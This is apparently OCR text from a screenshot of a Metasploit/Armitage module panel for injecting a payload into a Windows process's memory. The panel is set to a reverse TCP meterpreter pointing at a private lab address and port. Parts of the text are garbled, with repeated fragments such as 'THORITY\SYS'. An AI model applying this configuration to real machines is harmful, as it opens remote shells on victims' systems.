 Inject
Windows Manage Memory Payload Injection
This module will inject a payload into memory of a process. If a payload isn't
selected, then it'll default to a reverse x86 TCP meterpreter. If the PID datastore
option isn't specified, then it'll inject into notepad.exe instead.
Option Value
DisablePayloadHandler true
ExitOnSession false
LHOST 192.168.56.101
exp X Processe
LPORT 25748
NEWPROCESS 0
PAYLOAD + windows/meterpreter/reverse_tcp
Targets: 0 => Windows THORITY\SYS
THORITY\SYS
Show advanced options THORITY\SYS
THORITY\SYS
Launch THORITY\SYS
x86 0 IE8WINXP\IEUser